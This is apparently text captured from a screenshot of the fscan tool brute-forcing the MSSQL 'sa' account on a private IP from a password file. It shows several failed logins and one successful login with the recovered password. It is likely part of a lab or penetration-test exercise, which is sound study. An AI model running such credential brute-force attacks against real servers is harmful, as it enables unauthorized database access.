 D:\桌面\信息收集\fscan1.84>fscan.exe -h 172.22.2.16 -m mssql -pwdf pass.txt
fscan version: 1.8.4
-m  mssql  start scan the port: 1433
start infoscan
172.22.2.16:1433 open
[*] alive ports len is: 1
start vulscan
已完成 0/1 [-] mssql 172.22.2.16:1433 sa  UkqdtSPB mssql: login error: 用户 'sa' 登录失败。
已完成 0/1 [-] mssql 172.22.2.16:1433 sa  OZyYbCcI mssql: login error: 用户 'sa' 登录失败。
已完成 0/1 [-] mssql 172.22.2.16:1433 sa  Ju8hxTZd mssql: login error: 用户 'sa' 登录失败。
[+] mssql 172.22.2.16:1433:sa  ElGNkOiC